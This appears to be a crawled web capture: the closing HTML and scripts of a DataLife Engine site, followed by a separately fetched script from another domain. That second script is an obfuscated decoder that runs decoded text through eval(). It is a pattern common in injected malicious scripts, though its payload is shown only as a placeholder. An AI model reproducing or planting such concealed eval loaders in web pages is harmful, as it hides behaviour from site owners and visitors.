	var SLIDINGADVERT_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/?mod=slidingadvert","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/slidingadvert\/site\/ajax.php","ONLY_ONCE_VOTE":null,"USER_HASH":"4a607c75cdfa04e84ce45e46412ca678e867ccd3","IN_ADMINPANEL":false,"CFG":{"top_on":"0","top_height":"70px","top_displaying_mode":"1","top_displaying_scrolling_value":"10%","top_displaying_delay_seconds":"10","bottom_on":1,"bottom_height":"70px","bottom_displaying_mode":"1","bottom_displaying_scrolling_value":"10%","bottom_displaying_delay_seconds":"4"},"CONST":{"CFG_FILEPATH":"\/data\/config.slidingadvert.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=58&action=checknewmodule","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"DEBUG":0,"DISPLAY_DEFAULT":0,"DISPLAY_SCROLLING":1,"DISPLAY_DELAY":2,"LOCATION_ONLY_TOP":0,"LOCATION_ONLY_BOTTOM":1,"LOCATION_BOTH":2,"DEVICE_DESKTOP":1,"DEVICE_NOT_DESKTOP":2,"COOKIE_PREFIX":"slidingadvert","BAR_HEIGHT":5}}');
	</script>
	<link rel="stylesheet" href="/engine/modules/shorttexts/site/site.css" type="text/css" />
</body>
	<script>
		jQuery(function($){
			$.get("/templates/green2021/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
			
				//  
	var stickyNavTop = $('#body_left').offset().top;
	var sticky = $('html');

	var stickyNav = function(){
	    var scrollTop = $(window).scrollTop();

	    if (scrollTop > stickyNavTop) {
	        $(sticky).addClass('headfix');
	    } else {
	        $(sticky).removeClass('headfix');
	    }
	};

	stickyNav();

	$(window).scroll(function() {
	    stickyNav();
	});

	// 
		});
	</script>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1583
content:
var _0xc24e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc24e[2][_0xc24e[1]](_0xc24e[0]);var h=g[_0xc24e[3]](0,e);var i=g[_0xc24e[3]](0,f);var j=d[_0xc24e[1]](_0xc24e[0])[_0xc24e[10]]()[_0xc24e[9]](function(a,b,c){if(h[_0xc24e[4]](b)!==-1)return a+=h[_0xc24e[4]](b)*(Math[_0xc24e[8]](e,c))},0);var k=_0xc24e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc24e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",86,"dCTNQYrnE",1,5,10))